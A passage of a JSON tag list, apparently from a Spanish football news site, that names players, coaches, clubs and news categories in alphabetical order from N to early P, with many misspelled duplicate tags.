Breda"},{"term":"NEC de Nimega"},{"term":"NEOM"},{"term":"NEOM SC"},{"term":"NK Maribor"},{"term":"NK Osijek"},{"term":"NPFL All Star"},{"term":"Naah"},{"term":"Nabar de Haro"},{"term":"Nabil Baha"},{"term":"Nabil Dirar"},{"term":"Nabil Souni"},{"term":"Nabil Touaizi"},{"term":"Nabouhane"},{"term":"Naby Keita"},{"term":"Nacho Bracero"},{"term":"Nacho Cases"},{"term":"Nacho Fernádez"},{"term":"Nacho Gil"},{"term":"Nacho Huertas"},{"term":"Nacho Matador"},{"term":"Nacho Monreal"},{"term":"Nacho Navajas"},{"term":"Nacho Pais"},{"term":"Nacho Pérez Frías"},{"term":"Nacho Ruiz"},{"term":"Nacho Vidal"},{"term":"Nacho Zabal"},{"term":"Nacional Potosí"},{"term":"Nacional de Uruaguay"},{"term":"Nacional-Athletic"},{"term":"Nadalín"},{"term":"Nadarevic"},{"term":"Nadur"},{"term":"Naess"},{"term":"Nagalo"},{"term":"Nagamura"},{"term":"Nagata"},{"term":"Nagelsmann"},{"term":"Nagore Calderón"},{"term":"Nagoya Grampus"},{"term":"Nahikari García"},{"term":"Nahuel Bustos"},{"term":"Nahuel Estévez"},{"term":"Nahuel Gallardo"},{"term":"Nahuel Guzmán"},{"term":"Nahuel Gómez"},{"term":"Nahuel Levit"},{"term":"Nahuel Losada"},{"term":"Nahuel Molina"},{"term":"Nahuel Peralta"},{"term":"Nahuel Rodríguez"},{"term":"Nahuelpan"},{"term":"Naia"},{"term":"Naiara Velasco"},{"term":"Naim García"},{"term":"Nakai Takuhiro"},{"term":"Nakamura"},{"term":"Nakkim"},{"term":"Nakor"},{"term":"Nalepa"},{"term":"Nalic"},{"term":"Namajunas"},{"term":"Namibia"},{"term":"Nandinho"},{"term":"Nando"},{"term":"Nando Copete"},{"term":"Nando Pons"},{"term":"Nando Yosu"},{"term":"Nangis"},{"term":"Nanieri"},{"term":"Nano Ruiz"},{"term":"Naoufal"},{"term":"Napoles"},{"term":"Napoli"},{"term":"Narbona"},{"term":"Narcís Julià"},{"term":"Nardozza"},{"term":"Naroa Uriarte"},{"term":"Narón"},{"term":"Nashville SC"},{"term":"Nasyrov"},{"term":"Natalia Gómez"},{"term":"Natalia Medina"},{"term":"Natalia Padilla"},{"term":"Natan"},{"term":"Natanael"},{"term":"Natcho"},{"term":"Nathan Fox"},{"term":"Nathan Kabasele"},{"term":"Nathan Ribeiro"},{"term":"Nathan Smith"},{"term":"Nathan Tella"},{"term":"Nathanael Signol"},{"term":"National"},{"term":"Natkho"},{"term":"Naumoff"},{"term":"Nautico"},{"term":"Navas"},{"term":"Navidad"},{"term":"Nayef Al Thani"},{"term":"Naysmith"},{"term":"Nazareno"},{"term":"Nazaret"},{"term":"Ndenge"},{"term":"Ndi"},{"term":"Ndombele"},{"term":"Ndoye"},{"term":"Ndzie"},{"term":"Nea Salamina"},{"term":"Neaga"},{"term":"Neal Maupay"},{"term":"Necati Yakuplar"},{"term":"Neco Brett"},{"term":"Nedovic"},{"term":"Nedrebo"},{"term":"Neelen"},{"term":"Neftchi Baku"},{"term":"Neftçi Baku"},{"term":"Negrais"},{"term":"Negredoe"},{"term":"Negreira"},{"term":"Negri"},{"term":"Neil Adams"},{"term":"Neil McDonald"},{"term":"Neil Warno"},{"term":"Neilson"},{"term":"Nelo Campos"},{"term":"Nelson Acevedo"},{"term":"Nelson Benítez"},{"term":"Nelson Correa"},{"term":"Nelson Gómez"},{"term":"Nelson Mandela"},{"term":"Nelson Olveira"},{"term":"Nelson Valdez"},{"term":"Neman Grodno"},{"term":"Nemanja Pejcinovic"},{"term":"Nemanja Radoja"},{"term":"Nemec"},{"term":"Neo Salamina"},{"term":"Neokuman"},{"term":"Nerea"},{"term":"Nerea Bengoa"},{"term":"Nerea Cárdenas"},{"term":"Nerea Valeriano"},{"term":"Nereo"},{"term":"Nereo Galvín"},{"term":"Nerja"},{"term":"Nervo"},{"term":"Neskes"},{"term":"Nestor El Maestro"},{"term":"Nesyri"},{"term":"Netfali"},{"term":"Neto Borges"},{"term":"Neuchatel Xamax"},{"term":"Neumann"},{"term":"Neustädter"},{"term":"Neva"},{"term":"Nevio Scala"},{"term":"New Englad Revolution"},{"term":"New Orleans"},{"term":"New York Knicks"},{"term":"Newcasle"},{"term":"Newport Conty"},{"term":"Newskill"},{"term":"Nexon"},{"term":"Ngbakoto"},{"term":"Ngog"},{"term":"Ngouyamsa"},{"term":"Nguette"},{"term":"Nguyen"},{"term":"Niakhaté"},{"term":"Nica"},{"term":"Niccolò Romero"},{"term":"Nick Pope"},{"term":"Nicke Bille"},{"term":"Nico"},{"term":"Nico Cháfer"},{"term":"Nico Delmonte"},{"term":"Nico Fernández"},{"term":"Nico Fonseca"},{"term":"Nico Gorosito"},{"term":"Nico López"},{"term":"Nico Madero"},{"term":"Nico Maturana"},{"term":"Nico Paz"},{"term":"Nico Quijada"},{"term":"Nico Ratti"},{"term":"Nico Van Rijn"},{"term":"Nico Wlliams"},{"term":"Nicola"},{"term":"Nicola Belmonte"},{"term":"Nicola Leali"},{"term":"Nicolai Muller"},{"term":"Nicolai Vallys"},{"term":"Nicolas Higuaín"},{"term":"Nicolas Jackson"},{"term":"Nicolas Pépé"},{"term":"Nicole Odelberg"},{"term":"Nicolini"},{"term":"Nicolás Acevedo"},{"term":"Nicolás Albarracín"},{"term":"Nicolás Belmonte"},{"term":"Nicolás Berardo"},{"term":"Nicolás Bertolo"},{"term":"Nicolás Canales"},{"term":"Nicolás Castro"},{"term":"Nicolás Cháfer"},{"term":"Nicolás Colazo"},{"term":"Nicolás Córdoba"},{"term":"Nicolás De la Cruz"},{"term":"Nicolás Delmonte"},{"term":"Nicolás Fernández"},{"term":"Nicolás Freitas"},{"term":"Nicolás Frutos"},{"term":"Nicolás González"},{"term":"Nicolás Gorosito"},{"term":"Nicolás Maturana"},{"term":"Nicolás Millán"},{"term":"Nicolás Navarro"},{"term":"Nicolás Orellana"},{"term":"Nicolás Tagliafico"},{"term":"Nicolás Vélez"},{"term":"Niculescu"},{"term":"Nigel Adkins"},{"term":"Nigel Pearson"},{"term":"Nije"},{"term":"Niki Volou"},{"term":"Nikica Jelavic"},{"term":"Nikita"},{"term":"Nikki Papavasiliou"},{"term":"Niko"},{"term":"Niko Abuladze"},{"term":"Nikola Moro"},{"term":"Nikolai Laursen"},{"term":"Nikolai Mihailov"},{"term":"Nikolaou"},{"term":"Nikopolidis"},{"term":"Nikos"},{"term":"Nil Vicens"},{"term":"Nildo"},{"term":"Nilson"},{"term":"Ninga"},{"term":"Nioguerol"},{"term":"Nioplias"},{"term":"Nir Biton"},{"term":"Nishimura"},{"term":"Nissen Kristensen"},{"term":"Nito Alonso"},{"term":"Nivaldo"},{"term":"Nizhny Novgorod"},{"term":"Njiké"},{"term":"Nkene"},{"term":"No aguanta"},{"term":"No convocado"},{"term":"No está en venta"},{"term":"No fiichajes"},{"term":"No interesa"},{"term":"No retirada"},{"term":"No se vende"},{"term":"No seguiran"},{"term":"No sigue"},{"term":"Noa Lang"},{"term":"Noah Darvich"},{"term":"Noah Morales"},{"term":"Noblejas"},{"term":"Noe Salas"},{"term":"Noel"},{"term":"Noel Lizarbe"},{"term":"Noel Sanvicente"},{"term":"Noelia"},{"term":"Noelia Salas"},{"term":"Noelia Salgado"},{"term":"Noelia Villegas"},{"term":"Noemí Pozo"},{"term":"Noia Portus Apostoli"},{"term":"Noie"},{"term":"Nolan Roux"},{"term":"Nolaskain"},{"term":"Nonda"},{"term":"Nong"},{"term":"Nordfeldt"},{"term":"Nordin"},{"term":"Nordin Amrabat"},{"term":"Nordsjalland"},{"term":"Nordtveit"},{"term":"Norgaard"},{"term":"North East United"},{"term":"NorthEast United"},{"term":"Nos copian"},{"term":"Noticiaas"},{"term":"Noticias  Liga BBVA"},{"term":"Noticias Clasificación"},{"term":"Noticias Femarguín"},{"term":"Noticias Jesús Gámez"},{"term":"Noticias Lista de convocados"},{"term":"Noticias Rapid de Viena"},{"term":"Noticias Real Madrid"},{"term":"Noticias Renovación"},{"term":"Noticias Southampton"},{"term":"Noticias Vitolo"},{"term":"Noticias Özil"},{"term":"Noticias."},{"term":"Noticiash"},{"term":"Noticiass"},{"term":"Notiica"},{"term":"Notodden"},{"term":"Nottcias"},{"term":"Nottigham Forest"},{"term":"Nou Camp Nou"},{"term":"Novakovich"},{"term":"Noval"},{"term":"Novelda"},{"term":"Novellino"},{"term":"Novi Pazar"},{"term":"Novick"},{"term":"Novo"},{"term":"Novo Hamburgo"},{"term":"Novoa"},{"term":"Nowak"},{"term":"Nrwcastle"},{"term":"Nsamé"},{"term":"Ntamack"},{"term":"Ntcham"},{"term":"Nueces de Ronda"},{"term":"Nueva Esperanza"},{"term":"Nuevo Lucio"},{"term":"Nuevo San Mamés"},{"term":"Nuevofutbol.com"},{"term":"Numancia B"},{"term":"Nunes"},{"term":"Nungaray"},{"term":"Nuno Capucho"},{"term":"Nuno Coelho"},{"term":"Nuno Espírito"},{"term":"Nuno Gomes"},{"term":"Nuno Lopes"},{"term":"Nuno Luz"},{"term":"Nuno Piloto"},{"term":"Nuno Reis"},{"term":"Nuno Tavares"},{"term":"Nuno Valente"},{"term":"Nurnberg"},{"term":"Nuytinck"},{"term":"Nwaiwu"},{"term":"Nwanganga"},{"term":"Nwofor"},{"term":"Nydam"},{"term":"Nyland"},{"term":"Nzingoula"},{"term":"Nzonzi"},{"term":"N´Zonzi"},{"term":"Nàstic Becerra"},{"term":"Nádson"},{"term":"Nápolesl Nápoles"},{"term":"Nélson Lenho"},{"term":"Nélson Semedo"},{"term":"Néstor"},{"term":"Néstor Araujo"},{"term":"Néstor Querol"},{"term":"Néstor Salinas"},{"term":"Néstor Torres"},{"term":"Nílson Júnior"},{"term":"Nörrköping"},{"term":"Nüremberg"},{"term":"N’Dinga"},{"term":"N’Doram"},{"term":"N’Gog"},{"term":"N’Zonzi"},{"term":"O'Brien"},{"term":"O'Donnell"},{"term":"O'Keefe"},{"term":"OFI de Creta"},{"term":"OHiggins"},{"term":"ONCE-Málaga Fútbol Sala"},{"term":"ORG Packaging"},{"term":"OVB"},{"term":"Oar"},{"term":"Obama"},{"term":"Obasi"},{"term":"Oberlin"},{"term":"Oberman"},{"term":"Obertán"},{"term":"Obilale"},{"term":"Obolo"},{"term":"Obolski"},{"term":"Obolskii"},{"term":"Obraniak"},{"term":"Ochoaizpur"},{"term":"Octavio"},{"term":"Octavio Rivero"},{"term":"Octavio Zapata"},{"term":"Ocón Arráiz"},{"term":"Oddo"},{"term":"Ode Fulutudilu"},{"term":"Odegaar"},{"term":"Odemwi"},{"term":"Odenthal"},{"term":"Odera"},{"term":"Odgaard"},{"term":"Odovic"},{"term":"Odubajo"},{"term":"Ofensivas"},{"term":"Offiah"},{"term":"Oficial Milan"},{"term":"Oficial: Alavés B"},{"term":"Oficial: El Nantes renueva a Girotto hasta 2024"},{"term":"Oficial: El Yeovil Town firma a Mugabi"},{"term":"Ofiplus"},{"term":"Ofir Kriaf"},{"term":"Ofoborh"},{"term":"Ofori"},{"term":"Ogunjimi"},{"term":"Ohod Al-Medina"},{"term":"Ohod Club"},{"term":"Oier Olazabal"},{"term":"Oikonomou"},{"term":"Oinatz Ramos"},{"term":"Ojén"},{"term":"Okan Aydin"},{"term":"Okan Buruk"},{"term":"Okay"},{"term":"Okayama Sakuyo"},{"term":"Oke Akpoveta"},{"term":"Oklahoma Thunder"},{"term":"Okoli"},{"term":"Olaroiu"},{"term":"Olartua"},{"term":"Olavide"},{"term":"Old Trafford"},{"term":"Oldrá"},{"term":"Oleg Konovov"},{"term":"Oleg Luzhny"},{"term":"Oleguer"},{"term":"Oleksandr Usyk"},{"term":"Olga Moreno"},{"term":"Olimpia Grudziadz"},{"term":"Olimpic Sarajevo"},{"term":"Olimpic de Sarajevo"},{"term":"Olimpica de Asunción"},{"term":"Olimpija Ljubljana"},{"term":"Oliveira"},{"term":"Oliver Buff"},{"term":"Oliver Burke"},{"term":"Oliver Davies"},{"term":"Oliver Jürgens"},{"term":"Oliver Lara"},{"term":"Oliver McBurnie"},{"term":"Oliver Sorg"},{"term":"Oliver Torres"},{"term":"Olivera"},{"term":"Oliveros"},{"term":"Oliveró"},{"term":"Olivi"},{"term":"Olivier Sorin"},{"term":"Olivier Werner"},{"term":"Ollie Cook"},{"term":"Olmo"},{"term":"Olsen"},{"term":"Olsson"},{"term":"Olufela Olomola"},{"term":"Olum"},{"term":"Olunga"},{"term":"Oluwaseyi Ojo"},{"term":"Olymique de Lyon"},{"term":"Olympia Rozas"},{"term":"Olympic Training Center"},{"term":"Olympic Training Centre"},{"term":"Olympique Lyon Femenino"},{"term":"Olímpica Valverdeña"},{"term":"Olímpico"},{"term":"Olímpico de Totana"},{"term":"Omar Abdulrahman"},{"term":"Omar Amrani"},{"term":"Omar Diao"},{"term":"Omar Elabdellaoui"},{"term":"Omar Feitosa"},{"term":"Omar Ferreyra"},{"term":"Omar Gaber"},{"term":"Omar Mascarell"},{"term":"Omar Mascarrel"},{"term":"Omar Tejeda"},{"term":"Omar Toloza"},{"term":"Omari Patrick"},{"term":"Omarsson"},{"term":"Omer Toprak"},{"term":"Omeruo"},{"term":"Omgba"},{"term":"Omlin"},{"term":"Omonia"},{"term":"Omonia Aradippou"},{"term":"Omrani"},{"term":"Onaindia"},{"term":"Onalfo"},{"term":"Onazi"},{"term":"Once Caldes"},{"term":"Once Deportivo"},{"term":"Once de Oro"},{"term":"Once reserva"},{"term":"Ondarru"},{"term":"Ondea ideal"},{"term":"Onel Hernández"},{"term":"Onisiwo"},{"term":"Onovo"},{"term":"Ontivero"},{"term":"Ontiyent"},{"term":"Ontiñena"},{"term":"Onur Bulut"},{"term":"Onwu"},{"term":"Onze de Oro"},{"term":"Onésimo Sánchez"},{"term":"Opciones"},{"term":"OpenSport"},{"term":"Openda"},{"term":"Operacion"},{"term":"Operación Triunfo"},{"term":"Operário Ferroviário"},{"term":"Opoku"},{"term":"Oral"},{"term":"Orange"},{"term":"Oravec"},{"term":"Ordóñez"},{"term":"Orekhov"},{"term":"Orgill"},{"term":"Orgytre"},{"term":"Orhan Atik"},{"term":"Orhiuela"},{"term":"Oriana Marzoli"},{"term":"Oriental"},{"term":"Origin 2012"},{"term":"Oriol"},{"term":"Oriol Busquets"},{"term":"Oriol Dot"},{"term":"Oriol Ricarte"},{"term":"Oriol Solina"},{"term":"Orion"},{"term":"Orlanda Sá"},{"term":"Orlando"},{"term":"Orlando Magic"},{"term":"Orlando Pirates"},{"term":"Orléans"},{"term":"Ornella María Vignola"},{"term":"Orobó"},{"term":"Oroz"},{"term":"Orozco"},{"term":"Orr"},{"term":"Orsini"},{"term":"Orsulic"},{"term":"Ortells"},{"term":"Ortolà"},{"term":"Ortopedia García Férriz"},{"term":"Ortí"},{"term":"Osado"},{"term":"Osah"},{"term":"Osama Rashid"},{"term":"Osasuna Magna"},{"term":"Osasuna-Atlético"},{"term":"Osasuna-Deportivo"},{"term":"Osasuna-Espanyol"},{"term":"Osasuna-F.C. Barcelona"},{"term":"Osasuna-Levante"},{"term":"Osasuna-Real Sociedad"},{"term":"Osasuna-Sevilla"},{"term":"Osasuna-Tenerife"},{"term":"Osasuna-Valadolid"},{"term":"Osasuna-Xerez"},{"term":"Osbaldo Lastra"},{"term":"Oscar Benito"},{"term":"Oscar Hernandez"},{"term":"Oscar Villegas"},{"term":"Osede"},{"term":"Oshilaja"},{"term":"Osmar Castillo"},{"term":"Osmar Ferreyra"},{"term":"Osnabruck"},{"term":"Osoro"},{"term":"Osterholm"},{"term":"Ostersunds"},{"term":"Ostojic"},{"term":"Osula"},{"term":"Osvaldo Alonso"},{"term":"Osvaldo González"},{"term":"Osvaldo Martínez"},{"term":"Osvaldo Miranda"},{"term":"Oswaldo Oliveira"},{"term":"Otasowie"},{"term":"Otegui"},{"term":"Othoniel Arce"},{"term":"Otia Paul"},{"term":"Otigba"},{"term":"Otis Khan"},{"term":"Ott"},{"term":"Ottl"},{"term":"Otálvaro"},{"term":"Ouasim Bouy"},{"term":"Oubiña"},{"term":"Oud-Heverlee Leuven"},{"term":"Oulam Ayoub"},{"term":"Ousman Touray"},{"term":"Oussama Idrissi"},{"term":"Ovalle"},{"term":"Overgoor"},{"term":"Overmars"},{"term":"Overtoom"},{"term":"Ovidijus Verbickas"},{"term":"Ovidiu Popescu"},{"term":"Ovidiu Stinga"},{"term":"Ovono"},{"term":"Owen Hargreaves"},{"term":"Oxborough"},{"term":"Oyenuga"},{"term":"Oyola"},{"term":"Oñate"},{"term":"PAOK B"},{"term":"PC Fútbol"},{"term":"PES 2011"},{"term":"PES 2016 MyClub"},{"term":"PES 2018 Mobile"},{"term":"PES 2019 Lite"},{"term":"PES League 2016\/17"},{"term":"PES League 2018"},{"term":"PES League España 2016"},{"term":"PES Liga"},{"term":"PES Mobile"},{"term":"PES Mobile 2017"},{"term":"PM Friol"},{"term":"PS Store"},{"term":"PS3 Super Slim"},{"term":"PS5"},{"term":"PSG eSports"},{"term":"PSOE"},{"term":"PSOE Málaga"},{"term":"PSP; PS2"},{"term":"PSV Sub-19"},{"term":"PTV Málaga"},{"term":"Paatelainen"},{"term":"Pablo Acebal"},{"term":"Pablo Alcolea"},{"term":"Pablo Alvarado"},{"term":"Pablo Amo"},{"term":"Pablo Andrés Campoy"},{"term":"Pablo Becker"},{"term":"Pablo Bobadilla"},{"term":"Pablo Busto"},{"term":"Pablo Calandria"},{"term":"Pablo Calderón"},{"term":"Pablo Camacho"},{"term":"Pablo Campoy"},{"term":"Pablo Casar"},{"term":"Pablo Castiello"},{"term":"Pablo Castillo"},{"term":"Pablo Chavarria"},{"term":"Pablo Cáceres"},{"term":"Pablo Diogo"},{"term":"Pablo Gaglianone"},{"term":"Pablo Gallego"},{"term":"Pablo Gil"},{"term":"Pablo Gozálbez"},{"term":"Pablo Hervias"},{"term":"Pablo Huerga"},{"term":"Pablo Iglesias"},{"term":"Pablo Insúa"},{"term":"Pablo Lago"},{"term":"Pablo Larreal"},{"term":"Pablo Lavallén"},{"term":"Pablo Lemos"},{"term":"Pablo Lombo"},{"term":"Pablo Maffeo"},{"term":"Pablo Mari"},{"term":"Pablo Marini"},{"term":"Pablo Mina"},{"term":"Pablo Miño"},{"term":"Pablo Monroy"},{"term":"Pablo Montero"},{"term":"Pablo Morant"},{"term":"Pablo Morgado"},{"term":"Pablo Nascimiento"},{"term":"Pablo Navas"},{"term":"Pablo Ortells"},{"term":"Pablo Ortiz"},{"term":"Pablo Palacio"},{"term":"Pablo Platero"},{"term":"Pablo Raez"},{"term":"Pablo Ramos"},{"term":"Pablo Redondo"},{"term":"Pablo Roncal"},{"term":"Pablo Rosario"},{"term":"Pablo Sisniega"},{"term":"Pablo Tiscornia"},{"term":"Pablo Tomeo"},{"term":"Pablo Trobbiani"},{"term":"Pablo Turrillas"},{"term":"Pablo Vargas"},{"term":"Pablo Vegetti"},{"term":"Pablo Vico"},{"term":"Pablo Zabaleta"},{"term":"Pablo Zanetti"},{"term":"Pablo Zeballos"},{"term":"Pablo Zotes"},{"term":"Pablo Íñiguez"},{"term":"Pacha Espino"},{"term":"Pachequinho"},{"term":"Paco"},{"term":"Paco Aguilera"},{"term":"Paco Cañete"},{"term":"Paco Ceballos"},{"term":"Paco Cortés"},{"term":"Paco Esteban"},{"term":"Paco Flores"},{"term":"Paco Gallardo"},{"term":"Paco García"},{"term":"Paco Giménez"},{"term":"Paco Jaime"},{"term":"Paco Lorca"},{"term":"Paco Martín Aguilar"},{"term":"Paco Montañes"},{"term":"Paco Montesinos"},{"term":"Paco Palencia"},{"term":"Paco Roig"},{"term":"Paco Ruiz"},{"term":"Paco Ráez"},{"term":"Paco Sanz"},{"term":"Paco Torres"},{"term":"Pacos de Ferreira"},{"term":"Pacovski"},{"term":"Paddy McNair"},{"term":"Padoin"},{"term":"Padova"},{"term":"Padre"},{"term":"Padrón"},{"term":"Padt"},{"term":"Page"},{"term":"Paglialunga"},{"term":"Pagliaro"},{"term":"Paiva"},{"term":"Paixao"},{"term":"Pajarero"},{"term":"Pajoy"},{"term":"Pajuelo"},{"term":"Pal Dardai"},{"term":"Palacín"},{"term":"Palanca"},{"term":"Palaversa"},{"term":"Palazzolo"},{"term":"Palencia CF"},{"term":"Paletta"},{"term":"Paley"},{"term":"Palhinha"},{"term":"Palma FS"},{"term":"Palma Soccer Cup"},{"term":"Palma del Río"},{"term":"Palmer-Brown"},{"term":"Palmera"},{"term":"Palo B"},{"term":"Paloma Vilar"},{"term":"Palomeque"},{"term":"Paloschi"},{"term":"Palsson"},{"term":"Pam"},{"term":"Pamarot"},{"term":"Panagiotis Kone"},{"term":"Panaitolikos"},{"term":"Pancho"},{"term":"Panda Cars"},{"term":"Pander"},{"term":"Panic"},{"term":"Panichelli"},{"term":"Pankov"},{"term":"Pantaleo Corvino"},{"term":"Pantemis"},{"term":"Pantilimon"},{"term":"Pantolikos"},{"term":"Panzariello"},{"term":"Paolo De Ceglie"},{"term":"Paolo Fernandes"},{"term":"Paolo Izaguirre"},{"term":"Paolo Maldini"},{"term":"Paolo Montoro"},{"term":"Paolo Zanetti"},{"term":"Papa Francisco"},{"term":"Papa Malick"},{"term":"Papa Waigo"},{"term":"Papadopoulos"},{"term":"Papaleo"},{"term":"Paparatto"},{"term":"Pape"},{"term":"Pape Cheikh"},{"term":"Pape Gueye"},{"term":"Pape Souaré"},{"term":"Papo"},{"term":"Papu"},{"term":"Papunashvili"},{"term":"Paquete Higuera"},{"term":"Par"},{"term":"Paradas Romero"},{"term":"Paraguay-Ecuador"},{"term":"Parauta"},{"term":"Parera"},{"term":"Parfitt-Williams"},{"term":"Parity"},{"term":"Park Joo-ho"},{"term":"Parkhurst"},{"term":"Parma Primavera"},{"term":"Parmak"},{"term":"Parolo"},{"term":"Parque Tecnológico"},{"term":"Parreira"},{"term":"Parrott"},{"term":"Parrtido Online"},{"term":"Parsson"},{"term":"Partid Online"},{"term":"Partido Onl"},{"term":"Partido Online."},{"term":"Partido contra la Pobreza"},{"term":"Partido onlne"},{"term":"Parvulescu"},{"term":"Pará"},{"term":"Pas Lamia"},{"term":"Pasado"},{"term":"Pasagic"},{"term":"Pasaporte"},{"term":"Pascal Dupraz"},{"term":"Pasche"},{"term":"Pascu"},{"term":"Pascual"},{"term":"Paso atrás"},{"term":"Pasquato"},{"term":"Passi"},{"term":"Pastoor"},{"term":"Pastor Marqués"},{"term":"Pastor Márquez"},{"term":"Pastorini"},{"term":"Pastrana"},{"term":"Pasveer"},{"term":"Paterson"},{"term":"Patido Online"},{"term":"Pato Guillén"},{"term":"Patri Gavira"},{"term":"Patri Guijarro"},{"term":"Patri Zugasti"},{"term":"Patriche"},{"term":"Patricia"},{"term":"Patricia Pérez"},{"term":"Patricia Ramírez"},{"term":"Patricio Graff"},{"term":"Patricio Tanda"},{"term":"Patrick Bauer"},{"term":"Patrick Fernandes"},{"term":"Patrick Kluivert"},{"term":"Patrick Olsen"},{"term":"Patty Orue"},{"term":"Patxi Bronte"},{"term":"Patxi Dávila"},{"term":"Patxi Larraza"},{"term":"Pau Bosch"},{"term":"Pau Franch"},{"term":"Pau Morer"},{"term":"Pau Prim"},{"term":"Pau Sans"},{"term":"Pau Torres y Ontiveros son baja en la convocatoria ante el Numancia"},{"term":"Paul Aguilar"},{"term":"Paul Akouokou"},{"term":"Paul Arriola"},{"term":"Paul Hurst"},{"term":"Paul Quinn"},{"term":"Paul Robinson"},{"term":"Paula"},{"term":"Paula Arana"},{"term":"Paula Sanz"},{"term":"Pauleta"},{"term":"Pauli Molina"},{"term":"Paulinho Boia"},{"term":"Paulinho De Oliveira"},{"term":"Paulinho Moccelin"},{"term":"Paulino Miguélez"},{"term":"Paulo"},{"term":"Paulo Antunes da Silva"},{"term":"Paulo Cézar"},{"term":"Paulo Duarte"},{"term":"Paulo Ferrari"},{"term":"Paulo Gazzaniga"},{"term":"Paulo Gomes"},{"term":"Paulo Lima"},{"term":"Paulo Mendes"},{"term":"Paulo Miranda"},{"term":"Paulo Monteiro"},{"term":"Paulo Nobre"},{"term":"Paulo Otávio"},{"term":"Paulo Pelaipe"},{"term":"Paulo Pezzolano"},{"term":"Paulo Regula"},{"term":"Paulo Vitor"},{"term":"Paulo Víctor"},{"term":"Paulão"},{"term":"Pavard"},{"term":"Pavel Vrba"},{"term":"Pavon"},{"term":"Pavone"},{"term":"Pavía"},{"term":"Pawel Dawidowicz"},{"term":"Pawel Florek"},{"term":"Paweł Raczkowski"},{"term":"Pawlett"},{"term":"Payne"},{"term":"Paysandú"},{"term":"Pazdan"},{"term":"Peace Cup"},{"term":"Pecas"},{"term":"Pecchia"},{"term":"Pecile"},{"term":"Pedro Abad"},{"term":"Pedro Antonio Sánchez"},{"term":"Pedro Araújo"},{"term":"Pedro Baquero"},{"term":"Pedro Barcelos"},{"term":"Pedro Beda"},{"term":"Pedro Bocca"},{"term":"Pedro Bolaños"},{"term":"Pedro Botelho"},{"term":"Pedro Bravo"},{"term":"Pedro Carreño"},{"term":"Pedro Carrión"},{"term":"Pedro Casado"},{"term":"Pedro Castro"},{"term":"Pedro Conde"},{"term":"Pedro Delgado"},{"term":"Pedro Geromel"},{"term":"Pedro Gomes"},{"term":"Pedro Inglés"},{"term":"Pedro Ken"},{"term":"Pedro Leon"},{"term":"Pedro Lugo"},{"term":"Pedro Luis"},{"term":"Pedro Malheiro"},{"term":"Pedro Manuel"},{"term":"Pedro Marques"},{"term":"Pedro Miguel"},{"term":"Pedro Mingote"},{"term":"Pedro Muñoz"},{"term":"Pedro Nuno"},{"term":"Pedro Obiang"},{"term":"Pedro Oldoni"},{"term":"Pedro Ortiz"},{"term":"Pedro Pablo San Martín"},{"term":"Pedro Pareja"},{"term":"Pedro Pata"},{"term":"Pedro Paulo"},{"term":"Pedro Requena"},{"term":"Pedro Reverte"},{"term":"Pedro Rios"},{"term":"Pedro Rocha"},{"term":"Pedro Santos"},{"term":"Pedro Sarmiento"},{"term":"Pedro Sánchez de la Nieta"},{"term":"Pedro Torres"},{"term":"Pedro Valdés"},{"term":"Pedro Vázquez"},{"term":"Pedro del Campo"},{"term":"Pedrozo"},{"term":"Peffer"},{"term":"Peinado"},{"term":"Peio Huestamendia"},{"term":"Peixoto"},{"term":"Pekhart"},{"term":"Pelayo"},{"term":"Pelayo Fernández"},{"term":"Pellegrinio"},{"term":"Pelletieri"},{"term":"Penafiel"},{"term":"Penaloza"},{"term":"Pendiente"},{"term":"Pendu"},{"term":"Penedo"},{"term":"Penetra"},{"term":"Penilla"},{"term":"Pennington"},{"term":"Pentke"},{"term":"Pep Biel"},{"term":"Pep Caballé"},{"term":"Pep Chavarría"},{"term":"Pep Clotet"},{"term":"Pep Lluis Martí"},{"term":"Pep Vidal"},{"term":"Pepa"},{"term":"Pepe Díaz"},{"term":"Pepe Mel Betis"},{"term":"Pepe Mora"},{"term":"Pepe Rojas"},{"term":"Pepe Sand"},{"term":"Pepe del Río"},{"term":"Pepillo Benítez"},{"term":"Pepin"},{"term":"Pepsi"},{"term":"Pepu Soler"},{"term":"Pepê"},{"term":"Pequeños Accionistas del Málaga"},{"term":"Pera"},{"term":"Peralada Girona B"},{"term":"Perdigao"},{"term":"Pere Martínez"},{"term":"Pereira"},{"term":"Pereyra"},{"term":"Perfil"},{"term":"Pergolettesse"},{"term":"Periana"},{"term":"Peribaldo"},{"term":"Peribáñez"},{"term":"Peric"},{"term":"Perica"},{"term":"Perinetti"},{"term":"Permuy"},{"term":"Pernao"},{"term":"Pernía"},{"term":"Perone"},{"term":"Perrin"},{"term":"Perrone"},{"term":"Perruzzi"},{"term":"Persib Bandung"},{"term":"Persija Yakarta"},{"term":"Persson"},{"term":"Peru"},{"term":"Peru Nolaskain"},{"term":"Perujo"},{"term":"Pervis Estupiñán"},{"term":"Pesic"},{"term":"Petaga"},{"term":"Petare"},{"term":"Petcoff"},{"term":"Petcott"},{"term":"Peter Bosz"},{"term":"Peter Leeuwenburgh"},{"term":"Peter Maes"},{"term":"Peter Skapetis"},{"term":"Petev"},{"term":"Petkovic"},{"term":"Petrakis"},{"term":"Petrasso"},{"term":"Petre Grigoras"},{"term":"Petretta"},{"term":"Petrolero"},{"term":"Petrot"},{"term":"Petryk"},{"term":"Petsos"},{"term":"Petterson"},{"term":"Pettinari"},{"term":"Petón"},{"term":"Peña Cordobesista Malagueña Boquerones Blanquiverdes"},{"term":"Peña Frente Comepipas"},{"term":"Peña Malaguista Alameda"},{"term":"Peña Malaguista de Torrox"},{"term":"Peña Nerja"},{"term":"Peña de los 300"},{"term":"Peñas Malaguistas"},{"term":"Peñíscola FS"},{"term":"Peñíscola Globeenergy FS"},{"term":"Pfaff"},{"term":"Phete"},{"term":"Phil Brown"},{"term":"Phil Neumann"},{"term":"Philadelphia 76ers"},{"term":"Philipp Max"},{"term":"Philipps"},{"term":"Philips"},{"term":"Phillips"},{"term":"Piacenza"},{"term":"Piatek"},{"term":"Picasso"},{"term":"Pichu Atienza"},{"term":"Pied"},{"term":"Piedrahita"},{"term":"Pier; Betis Féminas"},{"term":"Pierpaolo Marino"},{"term":"Pierre Cornud"},{"term":"Pierre Kunde"},{"term":"Pierre Lechantre"},{"term":"Pierre Mevy Azaria"},{"term":"Pierre Nguinda"},{"term":"Pierre Pluchino"},{"term":"Pierre-Alain Frau"},{"term":"Pieter de Jongh"},{"term":"Pietro Lo Monaco"},{"term":"Pietro Pizzarotti"},{"term":"Pietuszewski"},{"term":"Pike"},{"term":"Pileas"},{"term":"Pimpao"},{"term":"Pinamonti"},{"term":"Pinatar Arena"},{"term":"Pini 